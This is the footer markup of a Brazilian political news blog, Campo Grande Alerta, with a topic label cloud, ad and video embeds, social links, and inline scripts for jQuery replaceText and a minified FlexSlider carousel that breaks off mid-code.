<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Bolsonaro'>Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Bolsozap'>Bolsozap</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Campo%20Grande'>Campo Grande</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Caso%20de%20Pol%C3%ADcia'>Caso de Polícia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Crime%20sem%20Puni%C3%A7%C3%A3o'>Crime sem Punição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Dinheiro'>Dinheiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Doa%C3%A7%C3%A3o%20de%20%C3%93rg%C3%A3os'>Doação de Órgãos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Emprego'>Emprego</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Entrevista'>Entrevista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Especial'>Especial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Especial%20de%20Domingo'>Especial de Domingo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Ideologia'>Ideologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Impunidade'>Impunidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Justi%C3%A7a'>Justiça</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Lava%20Jato'>Lava Jato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Lei%20do%20Sil%C3%AAncio'>Lei do Silêncio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Moro'>Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/PT'>PT</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Rebeli%C3%A3o'>Rebelião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/STF'>STF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/STM'>STM</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Sa%C3%BAde%20P%C3%BAblica'>Saúde Pública</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/VazaJato'>VazaJato</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Vazamentos'>Vazamentos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/destaque'>destaque</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7999930953748049&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- gera0007_footer-sec2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7999930953748049"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5183149422"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Estamos no Youtube</h2>
<div class='widget-content'>
<iframe width="409" height="230" src="https://www.youtube.com/embed/xjk5OVGy548" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.youtube.com/channel/UC5f7ac0zTPh7OnK1SP-S_DA?guided_help_flow=3' target='_blank' title='instagram'></a></li>
<li><a class='twitter' href='https://twitter.com/cgalerta_ms' target='_blank' title='twitter'></a></li>
<li><a class='facebook' href='https://www.instagram.com/_campograndealerta' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a> | Arte Web:  <a href='http://www.geraideia.com.br/' rel='dofollow' target='_blank'> Gera Ideia </a>. &#169; 2015/2024 Campo Grande Alerta | marca registrada | Todos os direitos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("próximo"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("próximo"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"Próximo":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"Próximo":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"Próximo":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="Próximo":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("Próximo"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("Próximo"):t.getTarget("Anterior");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var c=d?n.slides.filter(":first").height():n.computedW,g,h,S;v?(g=n.vars.itemMargin,S=(n.itemW+g)*n.move*n.animatingTo,h=S>n.limit&&1!==n.visible?n.limit:S):h=0===n.currentSlide&&e===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*c:0:n.currentSlide===n.last&&0===e&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*c:u?(n.count-1-e+n.cloneOffset)*c:(e+n.cloneOffset)*c,n.setProps(h,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(c)}),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout(function(){n.wrapup(c)},n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,function(){n.wrapup(c)})}n.vars.smoothHeight&&f.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){p||v||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&e&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&f.pausePlay.update("play"),n.syncExists&&f.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&f.pausePlay.update("pause"),n.syncExists&&f.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return t?!0:m&&n.currentItem===n.count-1&&0===e&&"prev"===n.direction?!0:m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction?!1:e!==n.currentSlide||m?n.vars.animationLoop?!0:n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction?!1:n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction?!1:!0:!1},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e?e:(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo,i=function(){if(v)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":return u?e:e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e;default:return e}}();return-1*i+"px"}();n.transitions&&(i=d?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(e){if(p)n.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(r?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&f.smoothHeight();else{var t,a;"init"===e&&(n.viewport=$('<div class="'+i+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(a=$.makeArray(n.slides).reverse(),n.slides=$(a),n.container.empty().append(n.slides))),n.vars.animationLoop&&!v&&(n.cloneCount=2,n.cloneOffset=1,"init"!==e&&n.container.find(".clone").remove(),n.container.append(f.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(f.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=$(n.vars.selector,n),t=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,d&&!v?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(t*n.h,"init")},"init"===e?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(t*n.computedW,"init"),setTimeout(function(){n.doMath(),n.newSlides.css({width:n.computedW,marginRight:n.computedM,"float":"left",display:"block"}),n.vars.smoothHeight&&f.smoothHeight()},"init"===e?100:0))}v||n.slides.removeClass(i+"active-slide").eq(n.currentSlide).addClass(i+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),v?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),v||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!v||n.pagingCount>n.controlNav.length?f.controlNav.update("add"):("remove"===t&&!v||n.pagingCount<n.controlNav.length)&&(v&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),f.controlNav.update("remove",n.last))),n.vars.directionNav&&f.directionNav.update()},n.addSlide=function(e,t){var a=$(e);n.count+=1,n.last=n.count-1,d&&u?void 0!==t?n.slides.eq(n.count-t).after(a):n.container.prepend(a):void 0!==t?n.slides.eq(t).before(a):n.container.append(a),n.update(t,"add"),n.slides=$(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(e){var 